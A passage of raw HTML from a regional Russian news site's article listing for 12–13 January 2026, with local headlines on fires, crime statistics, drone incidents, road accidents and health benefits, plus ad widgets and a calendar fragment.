","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T12:42:04+00:00","datePublished":"2026-01-13T12:42:04+00:00","dateModified":"2026-01-13T12:42:04+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81-%d0%b4%d0%bd%d0%b5%d0%bc-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b9%d1%81%d0%ba%d0%be%d0%b9-%d0%bf%d0%b5%d1%87%d0%b0%d1%82%d0%b8/" title="С Днем российской печати" rel="bookmark">С Днем российской печати</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T12:42:04+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T12:42:04+03:00">12:42</time></div></header></article></div><div class="entry-row"><article id="post-208137" class="post-208137 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d1%8b-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b1%d0%b0%d0%bd%d0%ba%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d1%8b%d1%81\/","headline":"Мы в Отделении Брянск Банка России высоко ценим ваш профессионализм","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/image003-1.jpg","dateCreated":"2026-01-13T12:36:34+00:00","datePublished":"2026-01-13T12:36:34+00:00","dateModified":"2026-01-13T12:36:34+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d1%8b-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b1%d0%b0%d0%bd%d0%ba%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d1%8b%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d1%8b-%d0%b2-%d0%be%d1%82%d0%b4%d0%b5%d0%bb%d0%b5%d0%bd%d0%b8%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b1%d0%b0%d0%bd%d0%ba%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2%d1%8b%d1%81/" title="Мы в Отделении Брянск Банка России высоко ценим ваш профессионализм" rel="bookmark">Мы в Отделении Брянск Банка России высоко ценим ваш профессионализм</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T12:36:34+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T12:36:34+03:00">12:36</time></div></header></article></div><div class="entry-row"><article id="post-208133" class="post-208133 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1\/","headline":"За новогодние праздники в Брянской области зарегистрированы 192 преступления и девять ДТП","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-13_11-25-38.jpg","dateCreated":"2026-01-13T11:27:17+00:00","datePublished":"2026-01-13T11:27:17+00:00","dateModified":"2026-01-13T11:27:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0-%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d0%b8%d0%b5-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1/" title="За новогодние праздники в Брянской области зарегистрированы 192 преступления и девять ДТП" rel="bookmark">За новогодние праздники в Брянской области зарегистрированы 192 преступления и девять ДТП</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T11:27:17+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T11:27:17+03:00">11:27</time></div></header></article></div><div class="entry-row"><article id="post-208131" class="post-208131 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-156\/","headline":"В Брянской области за минувшие сутки потушено четыре пожара","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T11:23:27+00:00","datePublished":"2026-01-13T11:23:27+00:00","dateModified":"2026-01-13T11:23:27+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-156/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-156/" title="В Брянской области за минувшие сутки потушено четыре пожара" rel="bookmark">В Брянской области за минувшие сутки потушено четыре пожара</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T11:23:27+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T11:23:27+03:00">11:23</time></div></header></article></div><div class="entry-row"><article id="post-208129" class="post-208129 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%b5%d0%bd%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%82%d0%b5%d1%81%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%89%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82\/","headline":"Генетические тесты для будущих родителей стали бесплатными в РФ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T11:20:24+00:00","datePublished":"2026-01-13T11:20:24+00:00","dateModified":"2026-01-13T11:20:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%b5%d0%bd%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%82%d0%b5%d1%81%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%89%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%b5%d0%bd%d0%b5%d1%82%d0%b8%d1%87%d0%b5%d1%81%d0%ba%d0%b8%d0%b5-%d1%82%d0%b5%d1%81%d1%82%d1%8b-%d0%b4%d0%bb%d1%8f-%d0%b1%d1%83%d0%b4%d1%83%d1%89%d0%b8%d1%85-%d1%80%d0%be%d0%b4%d0%b8%d1%82/" title="Генетические тесты для будущих родителей стали бесплатными в РФ" rel="bookmark">Генетические тесты для будущих родителей стали бесплатными в РФ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T11:20:24+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T11:20:24+03:00">11:20</time></div></header></article></div><div class="entry-row"><article id="post-208126" class="post-208126 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%be%d0%ba-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bb-%d0%ba%d0%be%d0%bc%d1%83-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b8-%d0%b2%d1%8b%d0%b3\/","headline":"Когда ребенок заболел, кому можно и выгоднее взять больничный","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-13T11:17:46+00:00","datePublished":"2026-01-13T11:17:46+00:00","dateModified":"2026-01-13T11:17:46+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%be%d0%ba-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bb-%d0%ba%d0%be%d0%bc%d1%83-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b8-%d0%b2%d1%8b%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%ba%d0%be%d0%b3%d0%b4%d0%b0-%d1%80%d0%b5%d0%b1%d0%b5%d0%bd%d0%be%d0%ba-%d0%b7%d0%b0%d0%b1%d0%be%d0%bb%d0%b5%d0%bb-%d0%ba%d0%be%d0%bc%d1%83-%d0%bc%d0%be%d0%b6%d0%bd%d0%be-%d0%b8-%d0%b2%d1%8b%d0%b3/" title="Когда ребенок заболел, кому можно и выгоднее взять больничный" rel="bookmark">Когда ребенок заболел, кому можно и выгоднее взять больничный</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-13T11:17:46+03:00">13.01.2026</time> <time class="entry-time" datetime="2026-01-13T11:17:46+03:00">11:17</time></div></header></article></div><div class="entry-row"><article id="post-208124" class="post-208124 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b5%d1%89%d0%b5-%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-4\/","headline":"Еще два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T23:37:08+00:00","datePublished":"2026-01-12T23:37:08+00:00","dateModified":"2026-01-12T23:37:08+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b5%d1%89%d0%b5-%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-4/" title="Еще два украинских дрона сбиты над Брянской областью" rel="bookmark">Еще два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T23:37:08+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T23:37:08+03:00">23:37</time></div></header></article></div><div class="entry-row"><article id="post-208122" class="post-208122 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-3\/","headline":"Украинский дрон атаковал автомобиль в брянском селе, убит мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T21:57:24+00:00","datePublished":"2026-01-12T21:57:24+00:00","dateModified":"2026-01-12T21:57:24+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d0%b0%d1%82%d0%b0%d0%ba%d0%be%d0%b2%d0%b0%d0%bb-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8c-3/" title="Украинский дрон атаковал автомобиль в брянском селе, убит мужчина" rel="bookmark">Украинский дрон атаковал автомобиль в брянском селе, убит мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T21:57:24+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T21:57:24+03:00">21:57</time></div></header></article></div><div class="entry-row"><article id="post-208120" class="post-208120 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-2\/","headline":"Четыре украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T20:36:09+00:00","datePublished":"2026-01-12T20:36:09+00:00","dateModified":"2026-01-12T20:36:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f-2/" title="Четыре украинских дрона сбиты над Брянской областью" rel="bookmark">Четыре украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T20:36:09+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T20:36:09+03:00">20:36</time></div></header></article></div><div class="entry-row"><article id="post-208117" class="post-208117 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf\/","headline":"Четыре дорожных аварии за двое суток произошли в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-12_14-18-56.jpg","dateCreated":"2026-01-12T20:30:09+00:00","datePublished":"2026-01-12T20:30:09+00:00","dateModified":"2026-01-12T20:30:09+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%82%d1%8b%d1%80%d0%b5-%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d1%8b%d1%85-%d0%b0%d0%b2%d0%b0%d1%80%d0%b8%d0%b8-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%be%d0%b5-%d1%81%d1%83%d1%82%d0%be%d0%ba-%d0%bf/" title="Четыре дорожных аварии за двое суток произошли в Новозыбкове" rel="bookmark">Четыре дорожных аварии за двое суток произошли в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T20:30:09+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T20:30:09+03:00">20:30</time></div></header></article></div><div class="entry-row"><article id="post-208115" class="post-208115 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%b3%d0%be%d1%81%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9-%d0%b1%d0%b5\/","headline":"Утверждена программа госгарантий бесплатного оказания медицинской помощи на 2026–2028 годы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-12T20:13:21+00:00","datePublished":"2026-01-12T20:13:21+00:00","dateModified":"2026-01-12T20:13:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%b3%d0%be%d1%81%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9-%d0%b1%d0%b5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d1%82%d0%b2%d0%b5%d1%80%d0%b6%d0%b4%d0%b5%d0%bd%d0%b0-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d0%b3%d0%be%d1%81%d0%b3%d0%b0%d1%80%d0%b0%d0%bd%d1%82%d0%b8%d0%b9-%d0%b1%d0%b5/" title="Утверждена программа госгарантий бесплатного оказания медицинской помощи на 2026–2028 годы" rel="bookmark">Утверждена программа госгарантий бесплатного оказания медицинской помощи на 2026–2028 годы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-12T20:13:21+03:00">12.01.2026</time> <time class="entry-time" datetime="2026-01-12T20:13:21+03:00">20:13</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
